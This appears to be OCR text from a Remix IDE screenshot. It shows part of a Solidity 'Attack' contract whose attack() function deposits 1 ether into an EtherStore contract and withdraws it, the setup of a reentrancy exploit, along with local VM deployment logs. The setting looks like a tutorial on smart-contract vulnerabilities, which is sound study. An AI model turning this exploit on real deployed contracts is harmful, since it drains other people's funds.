 CONTRACT
Attack - contracts/Hack Solidity/Attack
Deploy 0xd9145CCE52D386f25491
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 2 i
Deployed Contracts
ETHERSTORE AT 0XD91...39138 (ME
ATTACK AT 0XD8B...33FA8 (MEMORY
18
19 function attack() external payable {
20 require(msg.value >= 1 ether);
21 // 0.5
22 // etherStore.deposit.value(1 ether)();
23 // 0.6
24 etherStore.deposit{value: 1 ether}();
25 etherStore.withdraw(1 ether);
26 }
27
28 function getBalance() public view returns (uint) {
29 return address(this).balance;
30 }
31 }
32
0 listen on all transactions Search with transaction hash or address
[vm] from: 0x5B3...eddC4 to: EtherStore.(constructor) value: 0 wei data: 0x608...00033 logs: 0 hash: 0xe7e...14d94
creation of Attack pending...
[vm] from: 0x5B3...eddC4 to: Attack.(constructor) value: 0 wei data: 0x608...39138 logs: 0 hash: 0x259...e57a6